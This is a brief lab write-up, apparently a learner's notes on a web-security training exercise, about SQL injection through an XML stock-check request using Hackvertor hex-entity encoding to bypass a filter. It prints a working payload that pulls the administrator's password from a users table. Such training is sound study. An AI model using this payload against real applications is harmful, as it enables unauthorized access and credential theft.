Lab 19: SQL injection with filter bypass via XML encoding

**Overview**  
This advanced lab combined SQL injection with XML payloads and encoding tricks.

**Key Concepts Covered**

* XML-based injection
* Filter bypass using Burp Suite Hackvertor extension (@hex_entities)

**Hands-On Practical**

Used XML injection with the hackverter extension on Burp Suite

<?xml version="1.0" encoding="UTF-8"?><stockCheck><productId><@hex_entities>1 UNION SELECT password from users where username ='administrator'--</@hex_entities></productId><storeId>3</storeId></stockCheck>



**Completion**

* Difficulty: Expert
* Status: Completed